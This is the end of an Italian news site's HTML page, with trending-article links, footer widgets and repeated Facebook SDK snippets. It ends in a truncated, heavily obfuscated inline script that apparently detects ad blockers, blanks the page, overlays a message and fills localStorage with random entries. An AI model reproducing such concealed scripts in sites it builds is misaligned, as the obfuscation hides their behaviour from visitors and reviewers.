href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/spettacolo/articoli/n645167/netflix-matt-damon-attenzione-film-smartphone/'>Netflix come Boris: serve lo &quot;spiegone&quot; ogni tanto perché non stiamo attenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645162/svezia-canzone-ai-rimossa-classifiche-ifpi/'>Svezia, canzone super popolare rimossa dalla classifica IFPI perché fatta con l&#039;AI</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/android/articoli/n645159/lumafusion-editor-video-modifica-android-app/'>Monti video su Android? LumaFusion 2.5 fa un salto di qualità con l&#039;ultimo update</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645155/oppo-find-x9-pro-fotocamera-migliori-smartphone/'>Oppo Find X9 Pro, anche per DxOMark è tra i migliori camera phone sul mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645151/marathon-data-uscita-edizioni-prezzi-svelati/'>Marathon uscirà a marzo, è ufficiale: ecco le edizioni e i prezzi</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 